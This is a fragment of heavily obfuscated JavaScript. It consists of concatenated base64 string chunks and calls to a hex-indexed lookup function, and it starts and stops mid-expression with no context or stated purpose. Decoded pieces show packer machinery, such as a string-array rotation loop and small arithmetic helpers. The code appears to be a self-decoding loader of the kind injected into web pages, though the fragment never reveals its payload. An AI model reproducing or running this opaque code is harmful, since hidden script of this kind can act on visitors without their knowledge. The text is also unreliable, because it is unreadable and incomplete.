1a3dOVCddWydwdXNoJ10oT'+_0x8304453x(0x246)+'0nXSgpKSksbD10aGlzWydxdWt3TlQnXVs'+'nbGVuZ3RoJ107fXJldHVybiBqKHRoaXNb'+_0x8304453x(0x324)+'zB4OTYzOTM3MGUpWydoZkJzQUMnXSgpLF'+'8weDk2MzkzNzBlWydIT05temknXT0hIVt'+'dO31jPV8weDk2MzkzNzBlWydLaWFQalIn'+'XShjLGIpLF8weDk2MzkzNzBlWydpbFpMY'+_0x8304453x(0x2e3)+'4gYzt9KGZ1bmN0aW9uKGEsYil7dmFyIEo'+'9XzB4OTYzOTM3MGU7d2hpbGUoISFbXSl7'+'dHJ5e3ZhciBjPS1wYXJzZUludChKKDB4M'+'jEwLCdKa2JPJykpK3BhcnNlSW50KEooMH'+'g1ZjUsJzBDVlYnKSkqcGFyc2VJbnQoSig'+'weDMzZiwnMjdbRCcpKStwYXJzZUludChK'+'KDB4MzJhLCcwQ1ZWJykpKnBhcnNlSW50K'+'EooMHgzYzIsJ0prYk8nKSkrcGFyc2VJbn'+'QoSigweDM1ZCwneldnSCcpKSotcGFyc2V'+_0x8304453x(0x162)+'c2VJbnQoSigweDYxNywnT2FBVycpKSstc'+'GFyc2VJbnQoSigweDQ3NywnZ2NQTicpKS'+'otcGFyc2VJbnQoSigweDNkOSwnNm9Layc'+_0x8304453x(0x2f6)+'KCcpKTtpZihjPT09YilicmVhaztlbHNlI'+_0x8304453x(0x1ec)+_0x8304453x(0x218)+'pZnQnXSgpKTt9fX0oXzB4OTYzOTM3MGQs'+'MHhhNmNkNyksIWZ1bmN0aW9uKCl7dmFyI'+'Es9XzB4OTYzOTM3MGUsZD17fTtkW0soMH'+'gzMzQsJ2k0')+('WyMnKV09SygweDU4MiwnWTZrJCcpK0soM'+'Hg1OWYsJ3ViKG4nKSxkW0soMHgxMmEsJ1'+'UzblknKV09ZnVuY3Rpb24ocil7cmV0dXJ'+_0x8304453x(0x2d9)+'XT1mdW5jdGlvbihyLHMpe3JldHVybiByP'+'HM7fSxkW0soMHgyZmQsJ2pOQ04nKV09Zn'+'VuY3Rpb24ocixzKXtyZXR1cm4gciE9PXM'+'7fSxkW0soMHg0N2IsJ2VNZkUnKV09ZnVu'+_0x8304453x(0x245)+'Ck7fSxkW0soMHg2NTMsJ0NhZDgnKV09Sy'+_0x8304453x(0x2e9)+'3W0QnKStLKDB4NDQxLCdETmpKJykrSygw'+_0x8304453x(0x1ba)+'EQnKSxkW0soMHgyMDQsJyFzejgnKV09Sy'+'gweDIzYywnODV4RCcpK0soMHg0MjEsJ3I'+_0x8304453x(0x222)+'ZnVuY3Rpb24ocixzKXtyZXR1cm4gcj09P'+'XM7fSxkW0soMHgzMzcsJ2owUGQnKV09Sy'+'gweDU3MSwnMENWVicpKyd0JyxkW0soMHg'+'1MGUsJ0tROGgnKV09SygweDMyNiwnUXNM'+'cicpK0soMHg0MjksJzZvS2snKSxkW0soM'+'HgxNjQsJ1NsS1knKV09ZnVuY3Rpb24oci'+'xzKXtyZXR1cm4gcj49czt9LGRbSygweDE'+'5OSwnS1E4aCcpXT1mdW5jdGlvbihyLHMp'+_0x8304453x(0x255)+'CdLUThoJyldPWZ1bmN0aW9uKHIscyl7cm'+'V0dXJuIHIrczt9LGRbSygweDViNSwnaTR'+_0x8304453x(0x1f2)+'biByLXM7fSxkW0soMHgxOWQsJ09hQVcnK'+_0x8304453x(0x270)+'csJ2JRbXQn')+('KStLKDB4M2ViLCdWQUFdJykrSygweDE4Z'+'iwnT2FBVycpK0soMHgzZjMsJ3NJW00nKS'+'tLKDB4NTFlLCc1b0EzJykrSygweDNhYSw'+'ncXF4bScpK0soMHgxMjcsJ3coUXAnKStL'+'KDB4MWUyLCdtSlZpJykrSygweDQ0OCwnV'+_0x8304453x(0x18f)+'1LKDB4MWY1LCc1b0EzJykrSygweDJkNCw'+'nOW5ONicpK0soMHgxMzAsJyFzejgnKStL'+_0x8304453x(0x2d8)+'TZrJCcpK0soMHgxZTEsJzVvQTMnKStLKD'+'B4M2JhLCc4ISpRJykrSygweDE4MSwnT2F'+_0x8304453x(0x205)+_0x8304453x(0x1f6)+'ScpK0soMHg0ZGIsJ2phNEQnKStLKDB4M2'+'I3LCdTbEtZJykrSygweDE4YiwnS1E4aCc'+'pLGRbSygweDY3NSwnalphOCcpXT1mdW5j'+'dGlvbihyLHMpe3JldHVybiByKHMpO30sZ'+'FtLKDB4M2JkLCc5dFsoJyldPUsoMHgzYW'+'QsJ2U2bygnKStLKDB4MTYxLCdpNFsjJyk'+'rSygweDFkMiwnVkFBXScpK0soMHg1NDMs'+'J1hZYSEnKStLKDB4MzAwLCdDYWQ4JykrS'+'ygweDM0MCwnU2xLWScpK0soMHgyNjUsJ1'+_0x8304453x(0x2d3)+'weDVhZiwndyhRcCcpK0soMHgyOWIsJ0kw'+_0x8304453x(0x2f4)+_0x8304453x(0x254)+_0x8304453x(0x185)+'0Nywnak5DTicpK0soMHg0MzMsJ0R3TmUn'+'KStLKDB4MTZjLCcyN1tEJykrSygweDRhN'+'SwneldnSCcpK0soMHg1MTAsJyo3Z2InKS'+'tLKDB4MTIy')+(_0x8304453x(0x184)+'0soMHgyY2EsJ3UhMDUnKStLKDB4NjU2LC'+'c5bk42JykrSygweDVhYSwnTDJnQicpK0s'+'oMHgzMGUsJ1k2ayQnKStLKDB4MzNjLCdq'+'MFBkJykrSygweDUxNCwnVTNuWScpK0soM'+'HgyMTEsJzhLN0EnKStLKDB4MmJkLCdETm'+'pKJykrSygweDUwMSwnajBQZCcpK0soMHg'+'0NjcsJzVvQTMnKStLKDB4MjgwLCdeZmJV'+'JykrSygweDYxZSwnVTNuWScpK0soMHgzO'+'DMsJ3NJW00nKStLKDB4NTYxLCdpb0lZJy'+'krSygweDQ0YiwnNW9BMycpK0soMHgxNGE'+'sJyo3Z2InKStLKDB4NGVkLCdlTWZFJykr'+'SygweDM0Niwnak5DTicpK0soMHgxNzMsJ'+'15mYlUnKStLKDB4NDJhLCdqMFBkJykrSy'+'gweDY0YywnTDJnQicpK0soMHg2NWYsJ0N'+'hZDgnKStLKDB4NjcyLCdEd05lJykrSygw'+'eDQxMywnSTBhTCcpK0soMHgzMmQsJ0ROa'+'konKStLKDB4NWMyLCc1b0EzJykrSygweD'+'EyYywnKjdnYicpK0soMHg1ZGQsJyo3Z2I'+'nKStLKDB4NGNkLCdVM25ZJykrSygweDU1'+_0x8304453x(0x29a)+'StLKDB4MTdmLCdnY1BOJykrSygweDMwYi'+'wnWTZrJCcpK0soMHgyZDMsJ2JRbXQnKSt'+'LKDB4NGZlLCdlNm8oJykrSygweDFlMCwn'+_0x8304453x(0x1f3)+'DB4NDhjLCcwKXdhJykrSygweDQ2YywnNW'+'9BMycpK0soMHg1MDIsJ1FzTHInKStLKDB'+_0x8304453x(0x2f9)+'OCcpK0soMHg2MDYsJ21KVmknKStLKDB4M'+'2NlLCdKa2JPJykrSygweDExNiwnQ2FkOC'+'cpK0soMHg2')+('MDAsJzghKlEnKStLKDB4NGZhLCdlNm8oJ'+'ykrSygweDFmNiwnMENWVicpK0soMHgzOT'+'csJ3hmXnAnKStLKDB4Mzg5LCdWQUFdJyk'+'rSygweDQ1NCwnISl1WCcpK0soMHg0NWUs'+'J0prYk8nKStLKDB4MTQ4LCdqMFBkJykrS'+'ygweDVlNSwnXmZiVScpK0soMHg0YjYsJ2'+'1KVmknKStLKDB4NWUzLCc5dFsoJykrSyg'+'weDQ4NywndWIobicpK0soMHgyNGIsJ2lv'+'SVknKStLKDB4NDM5LCdEd05lJykrSygwe'+_0x8304453x(0x19e)+'0nKStLKDB4NDc2LCcqN2diJykrSygweDJ'+'iOSwnWFlhIScpK0soMHg0MTksJ1k2ayQn'+'KStLKDB4MWFkLCd6bVpdJykrSygweDFhY'+'iwnOW5ONicpK0soMHg1YzYsJ0tROGgnKS'+'tLKDB4MjU0LCdqMFBkJykrSygweDQzNSw'+'najBQZCcpK0soMHg0NGEsJ0kwYUwnKStL'+_0x8304453x(0x1da)+'XF4bScpK0soMHgyM2YsJ2phNEQnKStLKD'+_0x8304453x(0x2c8)+'bRCcpK0soMHgxMDQsJ1NsS1knKStLKDB4'+'NDY5LCchKXVYJykrSygweDY0YiwnbUpWa'+'ScpK0soMHg1ZGEsJ1k2ayQnKStLKDB4Mj'+'dlLCdqWmE4JykrSygweDMxYiwnZTZvKCc'+_0x8304453x(0x182)+_0x8304453x(0x202)+_0x8304453x(0x282)+'dETmpKJykrSygweDE1OSwndSEwNScpK0s'+'oMHgyYTIsJ0wyZ0InKStLKDB4MTQzLCdY'+_0x8304453x(0x161)+_0x8304453x(0x21e)+'trJykrSygw')+('eDE2NSwnOW5ONicpK0soMHg0NTAsJ1hZY'+'SEnKStLKDB4M2Q0LCdPYUFXJykrSygweD'+'Q5YSwnOCEqUScpK0soMHgxYjQsJzhLN0E'+'nKStLKDB4MWQ1LCd6V2dIJykrSygweDVi'+'NiwnMCl3YScpK0soMHg0MTgsJ0prYk8nK'+'StLKDB4M2M5LCdzSVtNJykrSygweDI3My'+'wnZ2NQTicpK0soMHgyYjQsJ0NhZDgnKSt'+'LKDB4NDk0LCdZNmskJykrSygweDI4Miwn'+'STBhTCcpK0soMHgxMjgsJ1k2ayQnKStLK'+'DB4M2FjLCdxcXhtJykrSygweDEwMywncX'+'F4bScpK0soMHgxNzQsJ3ptWl0nKStLKDB'+'4NDVjLCdYWWEhJykrSygweDIxMywnSmti'+'TycpK0soMHgyOGEsJzBDVlYnKStLKDB4N'+_0x8304453x(0x191)+'cpK0soMHgyOWYsJ2k0WyMnKStLKDB4NTJ'+_0x8304453x(0x30b)+_0x8304453x(0x194)+'CdlTWZFJykrSygweDM1ZiwnVTNuWScpK0'+'soMHg0OWUsJyEpdVgnKStLKDB4MjVhLCc'+_0x8304453x(0x21d)+'MHgxNTAsJ0wyZ0InKStLKDB4MmVlLCc4I'+'SpRJykrSygweDQ4OSwnOEs3QScpK0soMH'+'g1OWEsJ0ROakonKStLKDB4MmEwLCdDYWQ'+'4JykrSygweDQ5ZCwneldnSCcpK0soMHgx'+'NDQsJ21KVmknKStLKDB4NjE5LCdKa2JPJ'+_0x8304453x(0x17a)+'ksJ2U2bygnKStLKDB4NWRjLCdMMmdCJyk'+_0x8304453x(0x278)+'J1NsS1knKStLKDB4NTg1LCd6bVpdJykrS'+'ygweDI4ZSwnU2xLWScpK0soMHg0YzYsJ0'+'wyZ0InKStL')+('KDB4MWU0LCd6bVpdJykrSygweDEzZSwnc'+'iQwMycpK0soMHgxZTksJyFzejgnKStLKD'+'B4NDU2LCd4Zl5wJykrSygweDEwNSwnak5'+_0x8304453x(0x1d8)+'MmY0LCdhYXdFJykrSygweDEzMSwnMCl3Y'+_0x8304453x(0x14e)+'JiLCdeZmJVJykrSygweDIyMCwnISl1WCc'+'pK0soMHg0ZTQsJ0R3TmUnKStLKDB4MmUw'+'LCc4NXhEJykrSygweDE0ZCwnZU1mRScpK'+'0soMHgxNWYsJyFzejgnKStLKDB4NDY0LC'+_0x8304453x(0x1dc)+'oMHg0NjYsJzApd2EnKStLKDB4MjdkLCdZ'+_0x8304453x(0x1a4)+'HgyMDgsJ2lvSVknKStLKDB4MjkxLCdVM2'+'5ZJykrSygweDE3YiwnOCEqUScpK0soMHg'+_0x8304453x(0x27e)+_0x8304453x(0x197)+'zIsJ2k0WyMnKStLKDB4NjM2LCdKa2JPJy'+_0x8304453x(0x1ae)+'sJ3ptWl0nKStLKDB4NjM0LCckejdOJykr'+'SygweDJhYiwnRE5qSicpK0soMHgzZDUsJ'+'0NhZDgnKStLKDB4NGFhLCdqYTREJykrSy'+_0x8304453x(0x1f1)+'ZYSEnKStLKDB4NWEzLCchKXVYJykrSygw'+'eDY2ZCwnMCl3YScpK0soMHgzMTMsJ0ROa'+'konKStLKDB4NWY0LCdRc0xyJykrKEsoMH'+_0x8304453x(0x2a0)+'dJykrSygweDQ2ZiwnTDJnQicpK0soMHgy'+'YmYsJ09hQVcnKStLKDB4M2Y1LCdpb0lZJ'+_0x8304453x(0x311)+'UsJ2djUE4n')+('KStLKDB4MTNhLCd4Zl5wJykrSygweDU1M'+'iwnWFlhIScpK0soMHgyZWIsJ3ptWl0nKS'+'tLKDB4MjM1LCdETmpKJykrSygweDYyOSw'+'nMjdbRCcpK0soMHgyZGQsJ1hZYSEnKStL'+'KDB4NjZlLCdqYTREJykrSygweDU3NSwne'+'m1aXScpK0soMHgxZDksJ09hQVcnKStLKD'+'B4NTI5LCdnY1BOJykrSygweDQ2MywnRHd'+_0x8304453x(0x27a)+'Mzc4LCdWQUFdJykrSygweDVhMiwneldnS'+_0x8304453x(0x1cf)+'UzLCdEd05lJykrSygweDRhOSwnS1E4aCc'+'pK0soMHg0MzEsJzVvQTMnKStLKDB4NWYy'+'LCdxcXhtJykrSygweDNjZiwnUXNMcicpK'+'0soMHg1YjgsJ3ViKG4nKStLKDB4NTkzLC'+'d1ITA1JykrSygweDU5YywnUXNMcicpK0s'+'oMHgyNmQsJ0tROGgnKStLKDB4NDBlLCdt'+'SlZpJykrSygweDQyNiwnNm9LaycpK0soM'+'Hg2NWMsJ2pOQ04nKStLKDB4NTc2LCc1b0'+'EzJykrSygweDIyNSwnVkFBXScpK0soMHg'+'xODgsJ1NsS1knKStLKDB4MzQ5LCcyN1tE'+_0x8304453x(0x1f7)+_0x8304453x(0x293)+'krSygweDM3NSwnSTBhTCcpK0soMHgyNTg'+'sJzZvS2snKStLKDB4MTBhLCdLUThoJykr'+'SygweDRlYSwnOEs3QScpK0soMHgxNTMsJ'+'yEpdVgnKStLKDB4MTUxLCchKXVYJykrSy'+'gweDEyOSwndWIobicpK0soMHgxYjMsJ0R'+'3TmUnKStLKDB4NGVjLCdPYUFXJykrSygw'+_0x8304453x(0x2e5)+'jYnKStLKDB4Mzc0LCdlNm8oJykrSygweD'+'RlZSwnYWF3')+('RScpK0soMHgxZmIsJ1UzblknKStLKDB4N'+'TcwLCc4ISpRJykrSygweDVkMCwnJHo3Ti'+'cpK0soMHg1MDYsJ2lvSVknKStLKDB4MWU'+'2LCdqMFBkJykrSygweDE4MiwncXF4bScp'+'K0soMHg0MjgsJ2djUE4nKStLKDB4M2IyL'+_0x8304453x(0x17f)+'soMHg1NjMsJ2lvSVknKStLKDB4NWQ5LCd'+_0x8304453x(0x327)+'MHgxM2QsJ2owUGQnKStLKDB4MTNmLCcyN'+'1tEJykrSygweDU0ZCwnNm9LaycpK0soMH'+'g0ZjksJzVvQTMnKStLKDB4NWQyLCdZNms'+'kJykrSygweDRiMiwneldnSCcpK0soMHg2'+_0x8304453x(0x1c5)+'ykrSygweDU1OSwnVkFBXScpK0soMHg0MG'+'IsJ1ZBQV0nKStLKDB4NTAwLCdpNFsjJyk'+_0x8304453x(0x26b)+'J3NJW00nKStLKDB4NTUzLCd6V2dIJykrS'+'ygweDM3MywnMjdbRCcpK0soMHgxZjgsJ3'+'ptWl0nKStLKDB4NGFjLCdPYUFXJykrSyg'+_0x8304453x(0x1a5)+'bygnKStLKDB4NGRlLCdRc0xyJykrSygwe'+'DM2YiwndyhRcCcpK0soMHgxY2UsJzI3W0'+'QnKStLKDB4NWJjLCdqWmE4JykrSygweDU'+_0x8304453x(0x268)+'KStLKDB4NGViLCdpNFsjJykrSygweDNiN'+'SwnNm9LaycpK0soMHgzZWEsJ2owUGQnKS'+'tLKDB4NTViLCcwQ1ZWJykrSygweDQ4YSw'+'neGZecCcpK0soMHgxNzcsJ3pXZ0gnKStL'+'KDB4MmY1LCd3KFFwJykrSygweDQ3OCwnS'+'1E4aCcpK0soMHgxM2MsJzVvQTMnKStLKD'+'B4MmRlLCd4')+('Zl5wJykrSygweDVhNiwnZ2NQTicpK0soM'+'Hg1MzAsJzl0WygnKStLKDB4MzdhLCdDYW'+'Q4JykrSygweDU4OSwnU2xLWScpK0soMHg'+'zNDMsJzghKlEnKStLKDB4M2Y2LCdlTWZF'+'JykrSygweDExOSwnak5DTicpK0soMHgzY'+'2QsJzBDVlYnKStLKDB4NjUxLCc4SzdBJy'+_0x8304453x(0x16d)+'sJ3coUXAnKStLKDB4NjZiLCdnY1BOJykr'+'SygweDJkMiwneldnSCcpK0soMHgyMGMsJ'+'2lvSVknKStLKDB4Njc0LCdhYXdFJykrSy'+_0x8304453x(0x2a1)+'mXnAnKStLKDB4MjU2LCdpb0lZJykrSygw'+_0x8304453x(0x2b0)+'2EnKStLKDB4NWQ3LCdzSVtNJykrSygweD'+'MzOSwnRHdOZScpK0soMHgxMGUsJzhLN0E'+_0x8304453x(0x225)+'ZCwnT2FBVycpK0soMHgyMGYsJ2VNZkUnK'+'StLKDB4MzAyLCdqYTREJykrSygweDUxOC'+_0x8304453x(0x1bb)+'LKDB4M2ZkLCdxcXhtJykrSygweDFjMywn'+'VkFBXScpK0soMHg1MzIsJ2paYTgnKStLK'+'DB4MzBkLCdlNm8oJykrSygweDU1ZSwndy'+_0x8304453x(0x329)+'4MmIzLCcwQ1ZWJykrSygweDM0YywnRHdO'+'ZScpK0soMHgxNjMsJ0wyZ0InKStLKDB4M'+'zgxLCd1YihuJykrSygweDNiNiwnWTZrJC'+_0x8304453x(0x2af)+'zLCdETmpKJykrSygweDJkYiwnISl1WCcp'+'K0soMHgxYWUsJzhLN0EnKStLKDB4MzQ3L'+'CcwKXdhJykrSygweDM3MCwnS1E4aCcpK0'+'soMHgxYTAs')+('J3ViKG4nKStLKDB4NTIyLCdPYUFXJykrS'+'ygweDI4OSwneGZecCcpK0soMHgyMWUsJz'+'BDVlYnKStLKDB4NjA5LCdYWWEhJykrSyg'+_0x8304453x(0x1e1)+'Z2InKStLKDB4MWZlLCc4ISpRJykrSygwe'+'DE0NSwnajBQZCcpK0soMHgzZmYsJ2JRbX'+_0x8304453x(0x216)+_0x8304453x(0x2e8)+'KStLKDB4M2RjLCdeZmJVJykrSygweDEwZ'+'CwnRE5qSicpK0soMHg0ZGMsJ2djUE4nKS'+'tLKDB4MmZmLCdEd05lJykrSygweDM3Miw'+'nNW9BMycpK0soMHgyYWMsJ1hZYSEnKStL'+'KDB4MzI1LCdLUThoJykrSygweDVmMCwnS'+'1E4aCcpK0soMHg1MWQsJzghKlEnKStLKD'+_0x8304453x(0x15f)+'hOCcpK0soMHgyMjEsJ2lvSVknKStLKDB4'+'MTE4LCdqMFBkJykrSygweDExZiwnciQwM'+'ycpK0soMHg0OTcsJ2U2bygnKStLKDB4NG'+'FlLCdnY1BOJykrSygweDQ2NSwnaW9JWSc'+'pK0soMHgxYjcsJ3UhMDUnKStLKDB4MjY4'+'LCcwQ1ZWJykrSygweDY2OSwnRHdOZScpK'+_0x8304453x(0x224)+_0x8304453x(0x183)+'oMHgyMTcsJ1ZBQV0nKStLKDB4MmYzLCdh'+_0x8304453x(0x15b)+'Hg1NmIsJ3ptWl0nKStLKDB4NWYxLCdlTW'+_0x8304453x(0x1e0)+'zMzYsJ2Fhd0UnKStLKDB4M2NiLCdRc0xy'+_0x8304453x(0x155)+'TEsJ0R3TmUnKStLKDB4MjJhLCc5dFsoJy'+'krSygweDQ3')+(_0x8304453x(0x285)+'StLKDB4NDNkLCd6bVpdJykrSygweDVmNy'+_0x8304453x(0x2aa)+'LKDB4NTdkLCdqTkNOJykpKyhLKDB4MmFh'+'LCdpb0lZJykrSygweDQ1MiwnNm9LaycpK'+'0soMHgyMzgsJ1NsS1knKStLKDB4NGE2LC'+'c4SzdBJykrSygweDMwNCwnTDJnQicpK0s'+'oMHg1M2UsJ2owUGQnKStLKDB4MjM0LCcy'+_0x8304453x(0x30c)+'HgzOTgsJyEpdVgnKStLKDB4M2UxLCd6V2'+'dIJykrSygweDRjYywndSEwNScpK0soMHg'+'1MGIsJzVvQTMnKStLKDB4NDc1LCd1ITA1'+_0x8304453x(0x169)+'2EsJyo3Z2InKStLKDB4MWEyLCdlNm8oJy'+_0x8304453x(0x22d)+'sJzBDVlYnKStLKDB4MzY1LCckejdOJykr'+'SygweDVmYiwndyhRcCcpK0soMHg2MzAsJ'+'2Fhd0UnKStLKDB4MmE5LCdlTWZFJykrSy'+_0x8304453x(0x24a)+_0x8304453x(0x2e1)+'eDI2YywnUXNMcicpK0soMHg2MmMsJ3ptW'+'l0nKStLKDB4MWExLCdPYUFXJykrSygweD'+'IzMSwnJHo3TicpK0soMHgzNTUsJ0NhZDg'+'nKStLKDB4MTFjLCdpb0lZJykrSygweDE4'+_0x8304453x(0x1c6)+'StLKDB4NGU3LCcwQ1ZWJykrSygweDFiOS'+_0x8304453x(0x328)+'LKDB4NTNhLCdtSlZpJykrSygweDM5Mywn'+'aW9JWScpK0soMHgyOGQsJ21KVmknKStLK'+'DB4MmM2LCd1ITA1JykrSygweDRjZSwnMC'+_0x8304453x(0x32a))+('MHgyNmYsJ1hZYSEnKStLKDB4NjMxLCdnY'+'1BOJykrSygweDIxYSwnT2FBVycpK0soMH'+'gxOTgsJzluTjYnKStLKDB4NWJmLCdzSVt'+'NJykrSygweDY2OCwnJHo3TicpK0soMHgx'+_0x8304453x(0x18c)+'ykrSygweDQwZCwnaTRbIycpK0soMHg1OT'+'QsJ0ROakonKStLKDB4MWIwLCdqWmE4Jyk'+'rSygweDVjYywnalphOCcpK0soMHgxNWMs'+'Jyo3Z2InKStLKDB4NjQ5LCdYWWEhJykrS'+_0x8304453x(0x23e)+_0x8304453x(0x211)+'weDVjNywnalphOCcpK0soMHgxN2MsJ2pa'+'YTgnKStLKDB4NjQxLCc5bk42JykrSygwe'+'DI4NywnajBQZCcpK0soMHgyYzgsJ2VNZk'+'UnKStLKDB4MmMxLCc4SzdBJykrSygweDI'+'yMywnYlFtdCcpK0soMHg0YmMsJ2phNEQn'+'KStLKDB4NDJlLCdRc0xyJykrSygweDEwN'+'iwneGZecCcpK0soMHg1ODYsJ2VNZkUnKS'+_0x8304453x(0x163)+'nT2FBVycpK0soMHg2MGMsJ2k0WyMnKStL'+'KDB4MjYxLCdEd05lJykrSygweDU0NywnV'+_0x8304453x(0x297)+'B4NDZhLCdyJDAzJykrSygweDU1OCwnalp'+'hOCcpK0soMHgxNmYsJ1ZBQV0nKStLKDB4'+'NWMxLCdxcXhtJykrSygweDQ0NCwnT2FBV'+'ycpK0soMHg0OGUsJyo3Z2InKStLKDB4Mz'+_0x8304453x(0x2ed)+'pK0soMHg0ZDAsJ3IkMDMnKStLKDB4M2Ey'+'LCc4NXhEJykrSygweDI4YiwnMjdbRCcpK'+'0soMHg2MjQsJzhLN0EnKStLKDB4M2FmLC'+'dLUThoJykr')+('SygweDQwMiwnbUpWaScpK0soMHg0YTgsJ'+_0x8304453x(0x1f8)+'gweDUyZCwnc0lbTScpK0soMHg0ZGYsJzI'+_0x8304453x(0x31d)+'eDJjYywnRHdOZScpK0soMHg1NmQsJ2owU'+_0x8304453x(0x29d)+'JmNiwnWTZrJCcpK0soMHg0ODUsJ2U2byg'+'nKStLKDB4MzgwLCdYWWEhJykrSygweDNh'+_0x8304453x(0x160)+'StLKDB4NTVjLCdqYTREJykrSygweDU4YS'+'wnalphOCcpK0soMHgyNmUsJzVvQTMnKSt'+'LKDB4MWIyLCc4ISpRJykrSygweDM5NCwn'+'OEs3QScpK0soMHg0MjQsJ2paYTgnKStLK'+'DB4MTQyLCdKa2JPJykrSygweDI2YiwnOC'+'EqUScpK0soMHg0ZTMsJ3UhMDUnKStLKDB'+_0x8304453x(0x22a)+_0x8304453x(0x206)+'jdhLCdlNm8oJykrSygweDM3OSwnZU1mRS'+'cpK0soMHg1YjAsJ1hZYSEnKStLKDB4NjQ'+'yLCdMMmdCJykrSygweDVlMCwncXF4bScp'+'K0soMHg2NmYsJyFzejgnKStLKDB4MmNmL'+'CdqWmE4JykrSygweDM0ZCwnXmZiVScpK0'+'soMHgyM2IsJ2djUE4nKStLKDB4NWJkLCd'+_0x8304453x(0x309)+'MHg1YTAsJ3NJW00nKStLKDB4NWI0LCdEd'+'05lJykrSygweDYwZCwnMENWVicpK0soMH'+'g0NWIsJzVvQTMnKStLKDB4MjUyLCcqN2d'+'iJykrSygweDQ5NSwnalphOCcpK0soMHg0'+_0x8304453x(0x16b)+'ykrSygweDUzNCwneldnSCcpK0soMHg0NG'+_0x8304453x(0x2c3))+('KStLKDB4NTQxLCdzSVtNJykrSygweDFlO'+'CwnaTRbIycpK0soMHg1N2UsJ2paYTgnKS'+'tLKDB4NDEyLCc4NXhEJykrSygweDQ1OCw'+_0x8304453x(0x272)+_0x8304453x(0x212)+'FlhIScpK0soMHgzNGYsJ3pXZ0gnKStLKD'+'B4NDIwLCdKa2JPJykrSygweDQzYywnMEN'+_0x8304453x(0x280)+'MjdiLCd1YihuJykrSygweDRjMCwnMCl3Y'+'ScpK0soMHgyMmYsJ2U2bygnKStLKDB4Mz'+_0x8304453x(0x27b)+'pK0soMHgxZWQsJ2U2bygnKStLKDB4NjYx'+'LCckejdOJykrSygweDNjNSwnSmtiTycpK'+'0soMHg0MDAsJzluTjYnKStLKDB4NTk1LC'+'d3KFFwJykrSygweDM2ZCwnMCl3YScpK0s'+_0x8304453x(0x2d5)+'SzdBJykrSygweDRhMSwnZ2NQTicpK0soM'+'Hg0MGEsJ2U2bygnKStLKDB4NDA4LCdlTW'+'ZFJykrSygweDJkMSwnciQwMycpK0soMHg'+'0ZmMsJ2JRbXQnKStLKDB4MzYzLCdqTkNO'+'JykrSygweDRiNywndWIobicpK0soMHg0Z'+_0x8304453x(0x298)+'krSygweDI3NiwnJHo3TicpK0soMHgyN2M'+_0x8304453x(0x30e)+'SygweDMwYSwnaTRbIycpK0soMHgzMGYsJ'+'zI3W0QnKStLKDB4MWM4LCdyJDAzJykrSy'+'gweDE1NSwncXF4bScpK0soMHgyZTQsJzA'+'pd2EnKStLKDB4MjMzLCdEd05lJykrSygw'+'eDExMSwnMCl3YScpK0soMHgxOTAsJzI3W'+'0QnKStLKDB4Mzg0LCdLUThoJykrSygweD'+'U3MywnQ2Fk')+(_0x8304453x(0x322)+'GM4LCdDYWQ4JykrSygweDVmZCwnSmtiTy'+'cpK0soMHgyMDMsJzZvS2snKStLKDB4Mzl'+'hLCdKa2JPJykrSygweDQ5OCwnYlFtdCcp'+_0x8304453x(0x2cd)+'CdlTWZFJykrSygweDQzNiwncXF4bScpK0'+_0x8304453x(0x29f)+'1b0EzJykrSygweDFlZiwnODV4RCcpK0so'+_0x8304453x(0x2a5)+'1ZWJykrSygweDQ2MSwndyhRcCcpK0soMH'+'gyMzcsJ1ZBQV0nKStLKDB4MWM0LCdMMmd'+_0x8304453x(0x175)+'KV09ZnVuY3Rpb24ocixzKXtyZXR1cm4gc'+'itzO30sZFtLKDB4MmNlLCdETmpKJyldPW'+'Z1bmN0aW9uKHIscyl7cmV0dXJuIHIrczt'+'9LGRbSygweDE1ZCwnKjdnYicpXT1LKDB4'+_0x8304453x(0x19b)+'TAsJ0ROakonKV09SygweDJlNSwncXF4bS'+'cpK0soMHgyMGEsJ3coUXAnKStLKDB4M2V'+'kLCdEd05lJykrSygweDQxNywnMENWVicp'+'K0soMHgzMTUsJyR6N04nKStLKDB4MzliL'+'CdqMFBkJykrSygweDVjMCwndSEwNScpK0'+'soMHgzMTgsJ3coUXAnKStLKDB4NTJhLCc'+_0x8304453x(0x1fa)+'MHg1ZGIsJ3ViKG4nKStLKDB4MjRkLCc1b'+'0EzJykrSygweDQyMywneGZecCcpK0soMH'+'g1NTcsJ09hQVcnKStLKDB4MmVkLCdtSlZ'+_0x8304453x(0x29e)+'NzcsJ0R3TmUnKStLKDB4MmZlLCdtSlZpJ'+'ykrSygweDY0Niwnem1aXScpK0soMHgzYz'+_0x8304453x(0x304))+('KStLKDB4NWE1LCdlNm8oJykrSygweDM5M'+_0x8304453x(0x14f)+'tLKDB4NTE3LCdMMmdCJykrSygweDY0Myw'+'nOXRbKCcpK0soMHg2MDcsJ21KVmknKStL'+'KDB4NjA4LCdVM25ZJykrSygweDJkOCwnM'+'ENWVicpK0soMHgzNTEsJyEpdVgnKStLKD'+'B4NDE2LCdyJDAzJykrSygweDRjMiwnem1'+'aXScpK0soMHg1NDksJzVvQTMnKStLKDB4'+_0x8304453x(0x24e)+'ycpK0soMHgzOWQsJyFzejgnKStLKDB4MW'+'I1LCdqMFBkJykrSygweDE4MywnMjdbRCc'+'pK0soMHgxNmEsJ0NhZDgnKStLKDB4NGEy'+'LCc2b0trJykrSygweDFiZCwnSTBhTCcpK'+_0x8304453x(0x178)+_0x8304453x(0x232)+'oMHgzYjAsJzVvQTMnKStLKDB4NWIxLCc4'+_0x8304453x(0x2fe)+'HgzZDIsJ2JRbXQnKStLKDB4MWFhLCdeZm'+'JVJykrSygweDExZSwnODV4RCcpK0soMHg'+'1NjAsJ2U2bygnKStLKDB4MmJlLCdJMGFM'+'JykrSygweDUzYywnaW9JWScpK0soMHg1Z'+'jMsJ1ZBQV0nKStLKDB4NTU0LCdiUW10Jy'+_0x8304453x(0x208)+'sJyo3Z2InKStLKDB4NTZmLCdpb0lZJykr'+_0x8304453x(0x32b)+'3FxeG0nKStLKDB4MjQxLCdPYUFXJykrSy'+'gweDMwMywnOCEqUScpK0soMHg2NzEsJ3p'+'XZ0gnKStLKDB4MzVjLCdPYUFXJykrSygw'+'eDRiOSwndWIobicpK0soMHg0NzMsJzluT'+_0x8304453x(0x201)+'FhOSwnRHdO')+(_0x8304453x(0x236)+'TI3LCchc3o4JykrSygweDIwMCwnbUpWaS'+_0x8304453x(0x24f)+'wLCdpb0lZJykrSygweDUyMywnJHo3Ticp'+'K0soMHg1MGEsJ2VNZkUnKStLKDB4NDZiL'+'CcyN1tEJykrSygweDU2NCwnVkFBXScpK0'+_0x8304453x(0x2c1)+'wQ1ZWJykrSygweD